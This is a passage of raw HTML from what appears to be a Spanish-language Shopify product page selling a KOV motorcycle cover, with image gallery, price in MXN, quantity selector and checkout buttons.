                    <span class="reversed-link hover:show">CERTIFICADOS</span>
                  </a>
                </li><li>
                  <a href="/collections/outlet" class="h5">
                    <span class="reversed-link hover:show">OUTLET</span>
                  </a>
                </li></ul>
          </div>
        </div><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--15531224629294__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--15531224629294__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--15531224629294__main + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--15531224629294__main {
    --product-grid: auto / minmax(0, 1fr);
    --product-gallery-media-list-grid: auto / auto-flow 73vw;
    --product-gallery-media-list-gap: var(--grid-gutter);
  }

  @media screen and (max-width: 999px) {
    #shopify-section-template--15531224629294__main {
      --section-spacing-block-start: var(--container-gutter);
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--15531224629294__main {--product-grid: auto / minmax(0, 1.3fr) minmax(0, 0.7fr);
      --product-gallery-media-list-grid: auto / auto-flow 100%;
      --product-gallery-media-list-gap: calc(var(--grid-gutter) / 2);
    }}

  @media screen and (min-width: 1400px) {
    #shopify-section-template--15531224629294__main {
      --product-gallery-media-list-gap: var(--grid-gutter);
    }
  }
</style><div class="section section--tight  section-blends section-full">
  <product-rerender id="product-info-4433091330094-template--15531224629294__main" observe-form="product-form-4433091330094-template--15531224629294__main" allow-partial-rerender>
    <div class="product"><product-gallery form="product-form-4433091330094-template--15531224629294__main" filtered-indexes="[]"allow-zoom="3" class="product-gallery  product-gallery--desktop-carousel  "><div class="product-gallery__ar-wrapper">
    <div class="product-gallery__media-list-wrapper"><custom-cursor class="product-gallery__cursor" >
          <div class="circle-button circle-button--fill circle-button--lg"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></div>
        </custom-cursor><media-carousel desktop-mode="carousel_thumbnails_bottom" adaptive-height initial-index="0"  id="product-gallery-4433091330094-template--15531224629294__main" class="product-gallery__media-list bleed scroll-area md:unbleed"><div class="product-gallery__media  " data-media-type="image" data-media-id="6088098807854" ><img src="//kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=1024" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=200 200w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=300 300w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=400 400w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=500 500w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=600 600w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=700 700w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=800 800w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=1000 1000w" width="1024" height="853" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  " data-media-type="image" data-media-id="6088100905006" ><img src="//kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=602" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=200 200w, //kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=300 300w, //kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=400 400w, //kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=500 500w, //kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=600 600w" width="602" height="260" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  " data-media-type="image" data-media-id="23189120909358" ><img src="//kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=1080" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=200 200w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=300 300w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=400 400w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=500 500w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=600 600w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=700 700w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=800 800w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  " data-media-type="image" data-media-id="23189120942126" ><img src="//kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=1080" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=200 200w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=300 300w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=400 400w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=500 500w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=600 600w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=700 700w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=800 800w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  " data-media-type="image" data-media-id="23189120974894" ><img src="//kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=2010" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=200 200w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=300 300w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=400 400w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=500 500w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=600 600w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=700 700w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=800 800w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=1000 1000w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=1200 1200w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=1400 1400w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=1600 1600w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=1800 1800w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=2000 2000w" width="2010" height="2010" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  " data-media-type="image" data-media-id="23375958868014" ><img src="//kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=803" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=200 200w, //kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=300 300w, //kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=400 400w, //kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=500 500w, //kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=600 600w, //kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=700 700w, //kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=800 800w" width="803" height="671" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div></media-carousel><div class="product-gallery__zoom ">
          <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
            <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
        </div></div></div><scroll-shadow class="product-gallery__thumbnail-list-wrapper">
        <page-dots align-selected class="product-gallery__thumbnail-list scroll-area bleed md:unbleed" aria-controls="product-gallery-4433091330094-template--15531224629294__main"><button type="button" class="product-gallery__thumbnail"  aria-current="true" aria-label="Ir al artículo 1"><img src="//kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=1024" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=56 56w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=64 64w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=112 112w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=128 128w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=168 168w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=192 192w" width="1024" height="853" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir al artículo 2"><img src="//kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=602" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=56 56w, //kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=64 64w, //kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=112 112w, //kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=128 128w, //kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=168 168w, //kovparts.com/cdn/shop/products/funda_kov.png?v=1581122358&amp;width=192 192w" width="602" height="260" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir al artículo 3"><img src="//kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=1080" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=56 56w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=64 64w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=112 112w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=128 128w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=168 168w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299&amp;width=192 192w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir al artículo 4"><img src="//kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=1080" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=56 56w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=64 64w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=112 112w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=128 128w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=168 168w, //kovparts.com/cdn/shop/files/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298&amp;width=192 192w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir al artículo 5"><img src="//kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=2010" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=56 56w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=64 64w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=112 112w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=128 128w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=168 168w, //kovparts.com/cdn/shop/files/Transparente5.png?v=1705703300&amp;width=192 192w" width="2010" height="2010" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir al artículo 6"><img src="//kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=803" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=56 56w, //kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=64 64w, //kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=112 112w, //kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=128 128w, //kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=168 168w, //kovparts.com/cdn/shop/files/MedidasFundaMoto.png?v=1712000795&amp;width=192 192w" width="803" height="671" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button></page-dots>
      </scroll-shadow></product-gallery><safe-sticky class="product-info"><div class="product-info__block-item" data-block-id="vendor_N3a4KF" data-block-type="vendor" ><div class="product-info__vendor"><a href="/collections/kov" class=" link-faded">KOV</a></div></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h1 class="product-info__title h2">FUNDA PARA MOTOCICLETA</h1></div><div class="product-info__block-item" data-block-id="badges" data-block-type="badges" ></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="product-info__price">
              <div class="rating-with-text"><price-list class="price-list price-list--lg "><sale-price class="text-lg">
      <span class="sr-only">Precio de oferta</span>$ 504.00 MXN</sale-price></price-list></div></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="product-info__payment-terms"><form method="post" action="/cart/add" id="product-form-4433091330094-template--15531224629294__main-product-installment-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31680836436014"><input type="hidden" name="product-id" value="4433091330094" /><input type="hidden" name="section-id" value="template--15531224629294__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr class="product-info__separator"></div><div class="product-info__block-item" data-block-id="product_variations_U8V3n6" data-block-type="product-variations" ></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ><div class="product-info__variant-picker"></div></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="product-info__quantity-selector">
              <div class="form-control">
                <label for="product-form-4433091330094-template--15531224629294__main-quantity" class="block-label text-subdued">Cantidad:</label>

                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button" aria-label="Reducir cantidad"><svg role="presentation" focusable="false" width="10" height="2" class="icon icon-minus" viewBox="0 0 10 2">
        <path d="M0 0H10V2H0V0Z" fill="currentColor"></path>
      </svg></button>
                  <input id="product-form-4433091330094-template--15531224629294__main-quantity" type="number" is="quantity-input" inputmode="numeric" class="quantity-selector__input" name="quantity" form="product-form-4433091330094-template--15531224629294__main" value="1" step="1" min="1"  autocomplete="off">
                  <button type="button" class="quantity-selector__button" aria-label="Aumentar cantidad"><svg role="presentation" focusable="false" stroke-width="2" width="10" height="10" class="icon icon-plus" viewBox="0 0 12 12">
        <path d="M6 0V12" fill="none" stroke="currentColor"></path>
        <path d="M0 6L12 6" fill="none" stroke="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><div class="product-info__buy-buttons"><form method="post" action="/cart/add" id="product-form-4433091330094-template--15531224629294__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="31680836436014"><div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--multiple" template="" form="product-form-4433091330094-template--15531224629294__main">
<button type="submit" class="button button--xl button--secondary"
  
  
  
  
  
  
  
  is="custom-button"
 >Añadir a la cesta</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:9710534713,&quot;countryCode&quot;:&quot;MX&quot;,&quot;merchantName&quot;:&quot;KOV&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;3PZRKWX3KDFMJ&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=3PZRKWX3KDFMJ\u0026intent=capture&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="49e07e3da2e6c8e8459a6d085247746d" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:31680836436014,&quot;requiresShipping&quot;:true}]" shop-id="9710534713" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div><style>
          #product-form-4433091330094-template--15531224629294__main .shopify-payment-button {}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="4433091330094" /><input type="hidden" name="section-id" value="template--15531224629294__main" /></form></div></div><div class="product-info__block-item" data-block-id="image_jeED6C" data-block-type="image" ></div><div class="product-info__block-item" data-block-id="associated_products_QgaXLV" data-block-type="associated-products" ><product-recommendations class="block" product="4433091330094" limit="5" intent="complementary"></product-recommendations></div><div class="product-info__block-item" data-block-id="text_9GrWDr" data-block-type="text" ><div class="product-info__text">
              <div class="prose"><ul><li>Hasta <strong>3 MSI</strong> con <strong>CITIBANAMEX </strong>o <strong>MercadoPago </strong>hasta 24 pagos fijos.</li><li>Agrega una mica para tu <strong>ENVÍO GRATIS </strong>o en<strong> </strong>compras mayores de <strong>$1,000 mxn.</strong></li></ul></div>
            </div></div><div class="product-info__block-item" data-block-id="liquid_FyUwUY" data-block-type="liquid" ><div class="product-info__liquid">
              <div style="justify-content: center;" class="footer__payment-icons h-stack wrap gap-2">
              
              
<svg width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 